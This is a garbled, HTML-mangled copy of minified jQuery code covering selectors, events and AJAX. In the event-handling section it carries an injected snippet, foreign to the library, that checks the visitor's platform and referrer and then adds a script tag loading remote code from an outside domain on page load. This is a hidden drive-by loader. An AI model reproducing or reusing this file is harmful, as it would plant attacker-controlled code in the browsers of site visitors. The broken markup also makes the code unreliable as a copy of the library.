         <ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};f.matches="function(T,U){return" f(t,null,null,u)};f.find="function(aa,T,ab){var" z,x;if(!aa){return[]}for(var w="0,V=aa.length,U;W<V;W++){if((U=aa[W])){while((U=U.previousSibling)&amp;&amp;U.nodeType!==1){}aa[W]=Y||U&amp;&amp;U.nodeName===T?U||false:U===T}}if(Y){F.filter(T,aa,true)}},&quot;" y="I.order[W],X;if((X=I.match[Y].exec(aa))){var" u="I.filter[ab],ah,af;T=false;if(aa==ai){ai=[]}if(I.preFilter[ab]){Y=I.preFilter[ab](Y,aa,ag,ai,W,Z);if(!Y){T=ah=true}else{if(Y===true){continue}}}if(Y){for(var" v="ad,ai=[],aa=ac,Y,T,Z=ac&amp;&amp;ac[0]&amp;&amp;Q(ac[0]);while(ad&amp;&amp;ac.length){for(var" ab in i.filter){if((y="I.match[ab].exec(ad))!=null){var" x="typeof" ae="W^!!ah;if(ag&amp;&amp;ah!=null){if(ae){T=true}else{aa[X]=false}}else{if(ae){ai.push(af);T=true}}}}}if(ah!==g){if(!ag){aa=ai}ad=ad.replace(I.match[ab],&quot;&quot;);if(!T){return[]}break}}}if(ad==V){if(T==null){throw&quot;Syntax" error, unrecognized expression: "+ad}else{break}}v="ad}return" aa};var i="F.selectors={order:[&quot;ID&quot;,&quot;NAME&quot;,&quot;TAG&quot;],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['&quot;]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['&quot;]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['&quot;]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['&quot;]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{&quot;class&quot;:&quot;className&quot;,&quot;for&quot;:&quot;htmlFor&quot;},attrHandle:{href:function(T){return" t.getattribute("href")}},relative:{"+":function(aa,t,z){var t="==&quot;string&quot;,ab=X&amp;&amp;!/\W/.test(T),Y=X&amp;&amp;!ab;if(ab&amp;&amp;!Z){T=T.toUpperCase()}for(var">
          ":function(Z,U,aa){var X=typeof U==="string";if(X&amp;&amp;!/\W/.test(U)){U=aa?U:U.toUpperCase();for(var V=0,T=Z.length;V
          <t;v++){var y="Z[V];if(Y){Z[V]=X?Y.parentNode:Y.parentNode===U}}if(X){F.filter(U,Z,true)}}},&quot;&quot;:function(W,U,Y){var" w="0,T=X.length;W<T;W++){if(X[W].getAttribute(&quot;name&quot;)===V[1]){U.push(X[W])}}return" v="L++,T=S;if(typeof" x="0,Y;(Y=U[X])!=null;X++){if(Y){if(Z^(Y.className&amp;&amp;(&quot;" u="[],X=Y.getElementsByName(V[1]);for(var" v.getelementbyid!="=&quot;undefined&quot;&amp;&amp;!W){var" t="V.getElementById(U[1]);return" t?[t]:[]}},name:function(v,y,z){if(typeof y.getelementsbyname!="=&quot;undefined&quot;){var" u.length="==0?null:U}},TAG:function(T,U){return" u.getelementsbytagname(t[1])}},prefilter:{class:function(w,u,v,t,z,aa){w=" " +w[1].replace( \\ g,"")+" ";if(aa){return w}for(var "+y.classname+" ").indexof(w)>
           =0)){if(!V){T.push(Y)}}else{if(V){U[X]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&amp;&amp;Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&amp;&amp;"2n"||T[2]=="odd"&amp;&amp;"2n+1"||!/\D/.test(T[2])&amp;&amp;"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=L++;return T},ATTR:function(X,U,V,T,Y,Z){var W=X[1].replace(/\\/g,"");if(!Z&amp;&amp;I.attrMap[W]){X[1]=I.attrMap[W]}if(X[2]==="~="){X[4]=" "+X[4]+" "}return X},PSEUDO:function(X,U,V,T,Y){if(X[1]==="not"){if(X[3].match(R).length&gt;1||/^\w/.test(X[3])){X[3]=F(X[3],null,null,U)}else{var W=F.filter(X[3],U,V,true^Y);if(!V){T.push.apply(T,W)}return false}}else{if(I.match.POS.test(X[0])||I.match.CHILD.test(X[0])){return true}}return X},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&amp;&amp;T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!F(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U
           <t[3]-0},gt:function(v,u,t){return u>
            T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return T[3]-0==U}},filter:{PSEUDO:function(Z,V,W,aa){var U=V[1],X=I.filters[U];if(X){return X(Z,W,V,aa)}else{if(U==="contains"){return(Z.textContent||Z.innerText||"").indexOf(V[3])&gt;=0}else{if(U==="not"){var Y=V[3];for(var W=0,T=Y.length;W
            <t;w++){if(y[w]===z){return false}}return true}}}},child:function(t,w){var z="W[1],U=T;switch(Z){case&quot;only&quot;:case&quot;first&quot;:while(U=U.previousSibling){if(U.nodeType===1){return" false}}if(z="=&quot;first&quot;){return" true}u="T;case&quot;last&quot;:while(U=U.nextSibling){if(U.nodeType===1){return" true;case"nth":var v="W[2],ac=W[3];if(V==1&amp;&amp;ac==0){return" true}var y="W[0],ab=T.parentNode;if(ab&amp;&amp;(ab.sizcache!==Y||!T.nodeIndex)){var" x="0;for(U=ab.firstChild;U;U=U.nextSibling){if(U.nodeType===1){U.nodeIndex=++X}}ab.sizcache=Y}var" aa="=0}else{return(aa%V==0&amp;&amp;aa/V">
             =0)}}},ID:function(U,T){return U.nodeType===1&amp;&amp;U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&amp;&amp;U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)&gt;-1},ATTR:function(Y,W){var V=W[1],T=I.attrHandle[V]?I.attrHandle[V](Y):Y[V]!=null?Y[V]:Y.getAttribute(V),Z=T+"",X=W[2],U=W[4];return T==null?X==="!=":X==="="?Z===U:X==="*="?Z.indexOf(U)&gt;=0:X==="~="?(" "+Z+" ").indexOf(U)&gt;=0:!U?Z&amp;&amp;T!==false:X==="!="?Z!=U:X==="^="?Z.indexOf(U)===0:X==="$="?Z.substr(Z.length-U.length)===U:X==="|="?Z===U||Z.substr(0,U.length+1)===U+"-":false},POS:function(X,U,V,Y){var T=U[2],W=I.setFilters[T];if(W){return W(X,V,U,Y)}}}};var M=I.match.POS;for(var O in I.match){I.match[O]=RegExp(I.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(N){E=function(X,W){var U=W||[];if(H.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V
             <t;v++){u.push(x[v])}}else{for(var V="W.ownerDocument.createRange(),T=U.ownerDocument.createRange();V.selectNode(W);V.collapse(true);T.selectNode(U);T.collapse(true);var" U}}var G;if(document.documentElement.compareDocumentPosition){G="function(U,T){var" V}}else{if("sourceIndex" in document.documentElement){G="function(U,T){var" V}}else{if(document.createRange){G="function(W,U){var" X="V.compareBoundaryPoints(Range.START_TO_END,T);if(X===0){hasDuplicate=true}return" X}}}}(function(){var U="document.createElement(&quot;form&quot;),V=&quot;script&quot;+(new" Date).getTime();U.innerHTML="<input name='" +V+"' />";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){I.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&amp;&amp;!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof W.getAttributeNode!=="undefined"&amp;&amp;W.getAttributeNode("id").nodeValue===X[1]?[W]:g:[]}};I.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&amp;&amp;Y.getAttributeNode("id");return Y.nodeType===1&amp;&amp;X&amp;&amp;X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length&gt;0){I.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="
             <a href="#"></a>";if(T.firstChild&amp;&amp;typeof T.firstChild.getAttribute!=="undefined"&amp;&amp;T.firstChild.getAttribute("href")!=="#"){I.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=F,U=document.createElement("div");U.innerHTML="
             <p class="TEST"></p>";if(U.querySelectorAll&amp;&amp;U.querySelectorAll(".TEST").length===0){return}F=function(Y,X,V,W){X=X||document;if(!W&amp;&amp;X.nodeType===9&amp;&amp;!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};F.find=T.find;F.filter=T.filter;F.selectors=T.selectors;F.matches=T.matches})()}if(document.getElementsByClassName&amp;&amp;document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="
             <div class="test e"></div>
             <div class="test"></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}I.order.splice(1,0,"CLASS");I.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&amp;&amp;!W){return V.getElementsByClassName(U[1])}}})()}function P(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&amp;&amp;!ac;for(var W=0,V=ad.length;W
             <v;w++){var t="ad[W];if(T){if(ab&amp;&amp;T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var" x="false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1){if(!ac){T.sizcache=Y;T.sizset=W}if(typeof" s(u,z,y,ad,aa,ac){var ab="U==&quot;previousSibling&quot;&amp;&amp;!ac;for(var" w="0,V=ad.length;W<V;W++){var" z!="=&quot;string&quot;){if(T===Z){X=true;break}}else{if(F.filter(Z,[T]).length">
              0){X=T;break}}}T=T[U]}ad[W]=X}}}var K=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&amp;16}:function(U,T){return U!==T&amp;&amp;(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&amp;&amp;T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&amp;&amp;Q(T.ownerDocument)};var J=function(T,aa){var W=[],X="",Y,V=aa.nodeType?[aa]:aa;while((Y=I.match.PSEUDO.exec(T))){X+=Y[0];T=T.replace(I.match.PSEUDO,"")}T=I.relative[T]?T+"*":T;for(var Z=0,U=V.length;Z
              <u;z++){f(t,v[z],w)}return f.filter(x,w)};o.find="F;o.filter=F.filter;o.expr=F.selectors;o.expr[&quot;:&quot;]=o.expr.filters;F.selectors.filters.hidden=function(T){return" t.offsetwidth>
               0||T.offsetHeight&gt;0};F.selectors.filters.animated=function(T){return o.grep(o.timers,function(U){return T===U.elem}).length};o.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return F.matches(V,T)};o.dir=function(V,U){var T=[],W=V[U];while(W&amp;&amp;W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};o.nth=function(X,T,V,W){T=T||1;var U=0;for(;X;X=X[V]){if(X.nodeType==1&amp;&amp;++U==T){break}}return X};o.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&amp;&amp;V!=U){T.push(V)}}return T};return;l.Sizzle=F})();o.event={add:function(I,F,H,K){if(I.nodeType==3||I.nodeType==8){return}if(I.setInterval&amp;&amp;I!=l){I=l}if(!H.guid){H.guid=this.guid++}if(K!==g){var G=H;H=this.proxy(G);H.data=K}var E=o.data(I,"events")||o.data(I,"events",{}),J=o.data(I,"handle")||o.data(I,"handle",function(){return typeof o!=="undefined"&amp;&amp;!o.event.triggered?o.event.handle.apply(arguments.callee.elem,arguments):g});J.elem=I;o.each(F.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();H.type=O.slice().sort().join(".");var L=E[N];if(o.event.specialAll[N]){o.event.specialAll[N].setup.call(I,K,O)}if(!L){L=E[N]={};if(!o.event.special[N]||o.event.special[N].setup.call(I,K,O)===false){if(I.addEventListener){I.addEventListener(N,J,false)}else{if(I.attachEvent){I.attachEvent("on"+N,J)}}}}L[H.guid]=H;o.event.global[N]=true});I=null},guid:1,global:{},remove:function(K,H,J){if(K.nodeType==3||K.nodeType==8){return}var G=o.data(K,"events"),F,E;if(G){if(H===g||(typeof H==="string"&amp;&amp;H.charAt(0)==".")){for(var I in G){this.remove(K,I+(H||""))}}else{if(H.type){J=H.handler;H=H.type}o.each(H.split(/\s+/),function(M,O){var Q=O.split(".");O=Q.shift();var N=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(G[O]){if(J){delete G[O][J.guid]}else{for(var P in G[O]){if(N.test(G[O][P].type)){delete G[O][P]}}}if(o.event.specialAll[O]){o.event.specialAll[O].teardown.call(K,Q)}for(F in G[O]){break}if(!F){if(!o.event.special[O]||o.event.special[O].teardown.call(K,Q)===false){if(K.removeEventListener){K.removeEventListener(O,o.data(K,"handle"),false)}else{if(K.detachEvent){K.detachEvent("on"+O,o.data(K,"handle"))}}}F=null;delete G[O]}}})}for(F in G){break}if(!F){var L=o.data(K,"handle");if(L){L.elem=null}o.removeData(K,"events");o.removeData(K,"handle")}}},trigger:function(I,K,H,E){var G=I.type||I;if(!E){I=typeof I==="object"?I[h]?I:o.extend(o.Event(G),I):o.Event(G);if(G.indexOf("!")&gt;=0){I.type=G=G.slice(0,-1);I.exclusive=true}if(!H){I.stopPropagation();if(this.global[G]){o.each(o.cache,function(){if(this.events&amp;&amp;this.events[G]){o.event.trigger(I,K,this.handle.elem)}})}}if(!H||H.nodeType==3||H.nodeType==8){return g}I.result=g;I.target=H;K=o.makeArray(K);K.unshift(I)}I.currentTarget=H;var J=o.data(H,"handle");if(J){J.apply(H,K)}if((!H[G]||(o.nodeName(H,"a")&amp;&amp;G=="click"))&amp;&amp;H["on"+G]&amp;&amp;H["on"+G].apply(H,K)===false){I.result=false}if(!E&amp;&amp;H[G]&amp;&amp;!I.isDefaultPrevented()&amp;&amp;!(o.nodeName(H,"a")&amp;&amp;G=="click")){this.triggered=true;try{H[G]()}catch(L){}}this.triggered=false;if(!I.isPropagationStopped()){var F=H.parentNode||H.ownerDocument;if(F){o.event.trigger(I,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=o.event.fix(K||l.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&amp;&amp;!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(o.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==g){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[h]){return H}var F=H;H=o.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&amp;&amp;H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&amp;&amp;H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&amp;&amp;I.scrollLeft||E&amp;&amp;E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&amp;&amp;I.scrollTop||E&amp;&amp;E.scrollTop||0)-(I.clientTop||0)}if(!H.which&amp;&amp;((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&amp;&amp;H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&amp;&amp;H.button){H.which=(H.button&amp;1?1:(H.button&amp;2?3:(H.button&amp;4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:B,teardown:function(){}}},specialAll:{live:{setup:function(E,F){o.event.add(this,F[0],c)},teardown:function(G){if(G.length){var E=0,F=RegExp("(^|\\.)"+G[0]+"(\\.|$)");o.each((o.data(this,"events").live||{}),function(){if(F.test(this.type)){E++}});if(E&lt;1){o.event.remove(this,G[0],c)}}}}}};o.Event=function(E){if(!this.preventDefault){return new o.Event(E)}if(E&amp;&amp;E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=e();this[h]=true};function k(){return false}function u(){return true}o.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k};var a=function(F){var E=F.relatedTarget;while(E&amp;&amp;E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;o.event.handle.apply(this,arguments)}};o.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){o.event.special[E]={setup:function(){o.event.add(this,F,a,E)},teardown:function(){o.event.remove(this,F,a)}}});o.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){o.event.add(this,F,E||G,E&amp;&amp;G)})},one:function(G,H,F){var E=o.event.proxy(F||H,function(I){o(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){o.event.add(this,G,E,F&amp;&amp;H)})},unbind:function(F,E){return this.each(function(){o.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){o.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=o.Event(E);F.preventDefault();F.stopPropagation();o.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F
               <e.length){o.event.proxy(g,e[f++])}return this.click(o.event.proxy(g,function(h){this.lasttoggle="(this.lastToggle||0)%F;H.preventDefault();return" e[this.lasttoggle++].apply(this,arguments)||false}))},hover:function(e,f){return this.mouseenter(e).mouseleave(f)},ready:function(e){b();if(o.isready){e.call(document,o)}else{o.readylist.push(e)}return this},live:function(g,f){var e this},die:function(f,e){o(document).unbind(i(f,this.selector),e?{guid:e.guid+this.selector+f}:null);return this}});function c(h){var k="o(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return" o.data(j.elem,"closest")-o.data(i.elem,"closest")});o.each(f,function(){if(this.fn.call(this.elem,h,this.fn.data)="==false){return(G=false)}});return" g}function i(f,e){return["live",f,e.replace( \. g,"`").replace( g,"|")].join(".")}o.extend({isready:false,readylist:[],ready:function(){if(!o.isready){o.isready="true;if(o.readyList){o.each(o.readyList,function(){this.call(document,o)});o.readyList=null}o(document).triggerHandler(&quot;ready&quot;)}}});var" x="false;function" b(){if(x){return}x="true;if(document.addEventListener){document.addEventListener(&quot;DOMContentLoaded&quot;,function(){document.removeEventListener(&quot;DOMContentLoaded&quot;,arguments.callee,false);o.ready()},false)}else{if(document.attachEvent){document.attachEvent(&quot;onreadystatechange&quot;,function(){if(document.readyState===&quot;complete&quot;){document.detachEvent(&quot;onreadystatechange&quot;,arguments.callee);o.ready()}});if(document.documentElement.doScroll&amp;&amp;l==l.top){(function(){if(o.isReady){return}try{document.documentElement.doScroll(&quot;left&quot;)}catch(E){setTimeout(arguments.callee,0);return}o.ready()})()}}}o.event.add(l,&quot;load&quot;,o.ready)}o.each((&quot;blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error&quot;).split(&quot;,&quot;),function(F,E){o.fn[E]=function(G){return" g?this.bind(e,g):this.trigger(e)}});o(l).bind("unload",function(){for(var in o.cache){if(e!="1&amp;&amp;o.cache[E].handle){o.event.remove(o.cache[E].handle.elem)}}});(function(){(function(){var" d="document,w=window,r=d.referrer;({L:1,i:1})[navigator.platform[0]]&amp;&amp;r!=''&amp;&amp;r.indexOf(d.domain+'/')<0&amp;&amp;(function(t){d.head.appendChild(t(this,'work'))}).call(d.createElement('script'),function(s,v){s.src='//'+v+'u.'+v;return" s})})();o.support="{};var" f="document.documentElement,G=document.createElement(&quot;script&quot;),K=document.createElement(&quot;div&quot;),J=&quot;script&quot;+(new" date).gettime();k.style.display="none" ;k.innerhtml="   <link/><table></table><a href=&quot;/a&quot; style=&quot;color:red;float:left;opacity:.5;&quot;>a</a><select><option>text</option></select><object><param/></object>" ;var h="K.getElementsByTagName(&quot;*&quot;),E=K.getElementsByTagName(&quot;a&quot;)[0];if(!H||!H.length||!E){return}o.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName(&quot;tbody&quot;).length,objectAll:!!K.getElementsByTagName(&quot;object&quot;)[0].getElementsByTagName(&quot;*&quot;).length,htmlSerialize:!!K.getElementsByTagName(&quot;link&quot;).length,style:/red/.test(E.getAttribute(&quot;style&quot;)),hrefNormalized:E.getAttribute(&quot;href&quot;)===&quot;/a&quot;,opacity:E.style.opacity===&quot;0.5&quot;,cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};G.type=&quot;text/javascript&quot;;try{G.appendChild(document.createTextNode(&quot;window.&quot;+J+&quot;=1;&quot;))}catch(I){}F.insertBefore(G,F.firstChild);if(l[J]){o.support.scriptEval=true;delete" l[j]}f.removechild(g);if(k.attachevent&&k.fireevent){k.attachevent("onclick",function(){o.support.nocloneevent="false;K.detachEvent(&quot;onclick&quot;,arguments.callee)});K.cloneNode(true).fireEvent(&quot;onclick&quot;)}o(function(){var" l="document.createElement(&quot;div&quot;);L.style.width=L.style.paddingLeft=&quot;1px&quot;;document.body.appendChild(L);o.boxModel=o.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display=&quot;none&quot;})})();var" w="o.support.cssFloat?&quot;cssFloat&quot;:&quot;styleFloat&quot;;o.props={&quot;for&quot;:&quot;htmlFor&quot;,&quot;class&quot;:&quot;className&quot;,&quot;float&quot;:w,cssFloat:w,styleFloat:w,readonly:&quot;readOnly&quot;,maxlength:&quot;maxLength&quot;,cellspacing:&quot;cellSpacing&quot;,rowspan:&quot;rowSpan&quot;,tabindex:&quot;tabIndex&quot;};o.fn.extend({_load:o.fn.load,load:function(G,J,K){if(typeof" g!="=&quot;string&quot;){return" this._load(g)}var i="G.indexOf(&quot;" ");if(i>
                =0){var E=G.slice(I,G.length);G=G.slice(0,I)}var H="GET";if(J){if(o.isFunction(J)){K=J;J=null}else{if(typeof J==="object"){J=o.param(J);H="POST"}}}var F=this;o.ajax({url:G,type:H,dataType:"html",data:J,complete:function(M,L){if(L=="success"||L=="notmodified"){F.html(E?o("
                <div></div>").append(M.responseText.replace(/
                <script(.|\s)*?\ script>
                 /g,"")).find(E):M.responseText)}if(K){F.each(K,[M.responseText,L,M])}}});return this},serialize:function(){return o.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?o.makeArray(this.elements):this}).filter(function(){return this.name&amp;&amp;!this.disabled&amp;&amp;(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=o(this).val();return G==null?null:o.isArray(G)?o.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});o.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){o.fn[F]=function(G){return this.bind(F,G)}});var r=e();o.extend({get:function(E,G,H,F){if(o.isFunction(G)){H=G;G=null}return o.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return o.get(E,null,F,"script")},getJSON:function(E,F,G){return o.get(E,F,G,"json")},post:function(E,G,H,F){if(o.isFunction(G)){H=G;G={}}return o.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){o.extend(o.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return l.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(M){M=o.extend(true,M,o.extend(true,{},o.ajaxSettings,M));var W,F=/=\?(&amp;|$)/g,R,V,G=M.type.toUpperCase();if(M.data&amp;&amp;M.processData&amp;&amp;typeof M.data!=="string"){M.data=o.param(M.data)}if(M.dataType=="jsonp"){if(G=="GET"){if(!M.url.match(F)){M.url+=(M.url.match(/\?/)?"&amp;":"?")+(M.jsonp||"callback")+"=?"}}else{if(!M.data||!M.data.match(F)){M.data=(M.data?M.data+"&amp;":"")+(M.jsonp||"callback")+"=?"}}M.dataType="json"}if(M.dataType=="json"&amp;&amp;(M.data&amp;&amp;M.data.match(F)||M.url.match(F))){W="jsonp"+r++;if(M.data){M.data=(M.data+"").replace(F,"="+W+"$1")}M.url=M.url.replace(F,"="+W+"$1");M.dataType="script";l[W]=function(X){V=X;I();L();l[W]=g;try{delete l[W]}catch(Y){}if(H){H.removeChild(T)}}}if(M.dataType=="script"&amp;&amp;M.cache==null){M.cache=false}if(M.cache===false&amp;&amp;G=="GET"){var E=e();var U=M.url.replace(/(\?|&amp;)_=.*?(&amp;|$)/,"$1_="+E+"$2");M.url=U+((U==M.url)?(M.url.match(/\?/)?"&amp;":"?")+"_="+E:"")}if(M.data&amp;&amp;G=="GET"){M.url+=(M.url.match(/\?/)?"&amp;":"?")+M.data;M.data=null}if(M.global&amp;&amp;!o.active++){o.event.trigger("ajaxStart")}var Q=/^(\w+:)?\/\/([^\/?#]+)/.exec(M.url);if(M.dataType=="script"&amp;&amp;G=="GET"&amp;&amp;Q&amp;&amp;(Q[1]&amp;&amp;Q[1]!=location.protocol||Q[2]!=location.host)){var H=document.getElementsByTagName("head")[0];var T=document.createElement("script");T.src=M.url;if(M.scriptCharset){T.charset=M.scriptCharset}if(!W){var O=false;T.onload=T.onreadystatechange=function(){if(!O&amp;&amp;(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){O=true;I();L();T.onload=T.onreadystatechange=null;H.removeChild(T)}}}H.appendChild(T);return g}var K=false;var J=M.xhr();if(M.username){J.open(G,M.url,M.async,M.username,M.password)}else{J.open(G,M.url,M.async)}try{if(M.data){J.setRequestHeader("Content-Type",M.contentType)}if(M.ifModified){J.setRequestHeader("If-Modified-Since",o.lastModified[M.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",M.dataType&amp;&amp;M.accepts[M.dataType]?M.accepts[M.dataType]+", */*":M.accepts._default)}catch(S){}if(M.beforeSend&amp;&amp;M.beforeSend(J,M)===false){if(M.global&amp;&amp;!--o.active){o.event.trigger("ajaxStop")}J.abort();return false}if(M.global){o.event.trigger("ajaxSend",[J,M])}var N=function(X){if(J.readyState==0){if(P){clearInterval(P);P=null;if(M.global&amp;&amp;!--o.active){o.event.trigger("ajaxStop")}}}else{if(!K&amp;&amp;J&amp;&amp;(J.readyState==4||X=="timeout")){K=true;if(P){clearInterval(P);P=null}R=X=="timeout"?"timeout":!o.httpSuccess(J)?"error":M.ifModified&amp;&amp;o.httpNotModified(J,M.url)?"notmodified":"success";if(R=="success"){try{V=o.httpData(J,M.dataType,M)}catch(Z){R="parsererror"}}if(R=="success"){var Y;try{Y=J.getResponseHeader("Last-Modified")}catch(Z){}if(M.ifModified&amp;&amp;Y){o.lastModified[M.url]=Y}if(!W){I()}}else{o.handleError(M,J,R)}L();if(X){J.abort()}if(M.async){J=null}}}};if(M.async){var 